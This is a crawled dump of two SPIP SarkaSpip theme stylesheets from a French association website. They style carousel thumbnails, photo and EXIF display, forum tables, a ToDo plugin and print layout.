.carrousel .contenu .vignette a.survol {display:none;position:absolute;background: transparent url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/pointeur_bas.gif') no-repeat bottom center;}
.carrousel .contenu .vignette a.survol img {margin: 0; border: 4px solid #C9A04A;}
.carrousel .navigation {margin: 10px 0 20px; text-align: center; font-size: 1.2em; font-weight: bold;}
.carrousel .navigation a {background: transparent; 
	color: #C9A04A;}
.carrousel .navigation a:hover {background: #f0f0fa; 
	color: #3B4F87;
	text-decoration: none;}
.carrousel .pagination {margin: 10px 0 20px; text-align: center; font-weight: bold;}

.carrousel .contenu ul.vignettes span {width: 128px;}/* max thumbnail width + 2px */
.carrousel .contenu ul.vignettes span.wrap1 {margin: 0 5px 5px 5px; display: inline-block; vertical-align: top; text-align: center;}
.carrousel .contenu ul.vignettes span.wrap2 {height: 136px; 
	background: transparent;
	border: 4px solid #eeeeee; display: table-cell; vertical-align: middle;}
.carrousel .contenu ul.vignettes span.wrap2:hover {
	background: #888888; 
	border: 4px solid #C9A04A;}
.carrousel .contenu ul.vignettes span.wrap2 a {display: block; width: 128px;}      /* max thumbnail width + 2px */
.carrousel .contenu ul.vignettes span.titre {
	display: block;  
	height: 4em;    
	padding-top: 5px;
	font-size: 90%; overflow: hidden;
	margin-left:auto;
	margin-right:auto;
	line-height : 1.2em;}

.zoom {display: block; margin: 0 0 20px; padding: 10px 0;}
.zoom #conteneur_photo {padding:0; margin: 0 0 10px;}
.zoom #titre_photo {padding:0; margin: 0 0 20px; font-size: 1.2em; font-weight: bold; text-align: center;}
.zoom #descriptif_photo {padding:0; margin: 0 0 20px;}
.zoom #exif_photo {padding:0; margin: 0 0 20px;}

#exif_photo.commentaires table{width: 300px;  font-family: verdana; border: 0; margin :0 auto;}
#exif_photo.commentaires table tr{height: 20px;}
#exif_photo.commentaires table td.titre {background-color : #EFEFEF; padding: 0 5px; border-bottom : 1px dotted #000000; font-weight:bold;height: 20px;}
#exif_photo.commentaires table td.minilogo {text-align: right; height: 20px;}
#exif_photo.commentaires table td.colonne1{width: 130px; font-size: 90%; text-align: right; padding: 5px;}
#exif_photo.commentaires table td.colonne2{width: 170px;}

/* Page forum */
.forum {margin-bottom: 30px;}
.forum .groupe {margin-bottom: 20px;}
.forum .groupe h2.titre {
	padding: 10px 5px; 
	font-weight: bold; 
	font-size: 1.2em; 
	color: #ffffff; 
	border: 1px solid #6262a4;
	border-bottom: 0;
	background-color: #6262a4;}
.forum .groupe h2.titre a {	color: #ffffff;}
.forum .groupe h2.titre a:hover { color: #ffffff; text-decoration: underline;}
.forum .groupe .bord {border: 1px solid #6262a4;}
.forum .cartouche {font-size: 0.92em}
.forum .outils { clear: both; margin-bottom: 10px;}

#reponses.forum h2 {font-size: 1.9em; line-height: 1.2em; font-weight: bold; padding: 0 0 5px 20px; margin: 0;
	background: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/reponses.gif') top left no-repeat;
	color: #6262a4;
	border-bottom: 2px solid #6262a4;}

.forum table {width: 100%; font-size: 1.2em; border-collapse: separate;}
.forum table th {
	padding: 10px 5px; 
	color: #6262a4; 
	background-color: #f0f0fa;
	font-weight: bold;}
.forum table th.centre {text-align: center;}
.forum table tbody tr:hover {background: #f0f0fa;}
.forum table tr.row_odd {background: transparent; color: inherit}
.forum table tr.row_even {background: transparent; color: inherit}
.forum table td {padding: 10px 5px; vertical-align: top; line-height: 1.1em; border-top: 1px solid #6262a4;}
.forum table td.rp_n1 {border-top: 0;}
.forum table td.etat {width: 4%;}
.forum table td.etat.forumferme {background: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/forum_ferme.png') no-repeat center 10px;}
.forum table td.sujets, .forum table td.messages {text-align: center; width: 7%;}
.forum table td.dernier_message {text-align: left; width: 21%;}
.forum table td.dernier_message a.titre {font-style: italic;}
.forum table td.description {font-weight: bold; font-size: 1em;}
.forum table td.description h3.titre a {color: #6262a4; font-weight: bold;}
.forum table td.description h3.titre a:hover {text-decoration: underline;}
.forum table td.description .texte {font-weight: normal;}

.forum table tr#rp_n1 {border-top: 0;}
.forum .detail_auteur {width: 150px; background-color: #f0f0fa; vertical-align: top;}
.forum .premier_message {margin-left: 155px; padding: 0 5px;}
.forum .gravatar_pere {margin-right: 50px; float: left;}
.forum .gravatar {font-weight: bold;}

/* Adaptation des css pour le plugin ToDo */
table.todolist  {width: 100%; border-collapse: separate;
	border: 1px solid #6262a4;}
table.todolist caption {
	padding: 10px 5px;
	font-weight: bold;
	text-align: center;
	color: #ffffff;
	border: 1px solid #6262a4;
	border-bottom: 0;
	background-color: #6262a4;}
table.todolist th {
	padding: 10px 5px;
	color: #6262a4;
	background-color: #f0f0fa;
	font-weight: bold;
	text-align: center;}
table.todolist th a {color: #6262a4;}
table.todolist tbody tr:hover {background: #f0f0fa;}
table.todolist tr.row_odd {background: transparent; color: inherit}
table.todolist tr.row_even {background: transparent; color: inherit}
table.todolist tr.alerte, table.todolist tr.inconnu { color: #8a1f11; background-color:#fbe3e4; }
table.todolist tr.arrete { color: #514721; background-color:#fff6bf; }
table.todolist td {padding: 10px 5px; vertical-align: top; line-height: 1.1em; border-top: 1px solid #6262a4;}
table.todolist td.commit a.spip_out {background: inherit;}

/* Adaptation des css pour le plugin Sommaire Automatique */
.nav-sommaire {
	padding: 1.5em;
	background-color : #eeeeee;
	border: 1px solid #eeeeee; }
.nav-sommaire h2 {
	font-weight: bold;
	font-size: 1.3em;
	margin-bottom: 1em;
	line-height: 1.1em;
	color: #3B4F87; }


--- FILE ---
content_type: text/css
request_url: https://amicale.fritram.org/plugins/auto/sarkaspip/css/impression.css?1618406131
body_size: 536
content:
[(#REM)<style>]
/* IMPRESSION.CSS                                                       */
/* Cette feuille contient:                                              */
/* - les styles specifiques a l'impression (media=print)                */
/* -------------------------------------------------------------------- */

/*  Correction des styles HTML par defaut
---------------------------------------------- */
body { background: #FFF; margin: 15pt; text-align: left; font: 8pt Helvetica, Verdana, Arial, sans-serif; color: #000; }

img, table { margin: 0; padding: 0; border: 0; }
ul, ol, li { margin: 0; padding: 0; list-style: none; }

/*  Ne pas imprimer : on elimine les elements de navigation (display: none; )
---------------------------------------------- */
div#header, div#footer {margin :0; padding:0; display: none; }
div#navigation, div#extra {display: none; }
div#content,div#wrapper {margin:0; padding:0; width:100%;}

#une.article, #edito.article{background:#FFF;border:none;}

.repondre, .repondre, .formulaire_spip { display: none; }
.spip-admin, .spip-admin-float, .invisible { display: none; }

/*  Disposition a l'ecran
---------------------------------------------- */
.nettoyeur { clear: both; }

/*  Pour les liens, on les souligne et
/*  on affiche l'URL cible a la suite des liens sortants (!)
---------------------------------------------- */
a { color: #520; text-decoration: underline; }
a.spip_out:after,a.spip_in:after, a.spip_glossaire:after, a.spip_mail:after { display: inline; content: " [" attr(href) "]"; }

a.fonction{display:none;}

